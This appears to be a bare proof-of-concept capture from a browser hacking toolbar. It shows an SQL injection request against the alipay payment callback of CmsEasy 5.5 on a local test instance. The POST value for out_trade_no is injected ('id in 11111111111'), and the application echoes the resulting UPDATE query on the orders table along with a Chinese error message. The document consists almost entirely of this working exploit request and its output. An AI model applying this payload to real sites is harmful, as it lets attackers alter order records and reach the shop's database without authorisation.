 Load URL
http://localhost/CmsEasy_5.5_UTF-8_20140802/index.php?case=archive&act=respond&code=alipay
Split URL
Execute
Enable Post data Enable Referrer
Post data
out_trade_no=id in 11111111111&trade_status=WAIT_SELLER_SEND_GOODS
UPDATE `cmseasy_p_orders` SET `id`= 'id in 11111111111',`status`= '4' WHERE id in 11111111111改变订单状态出错，请联系管理员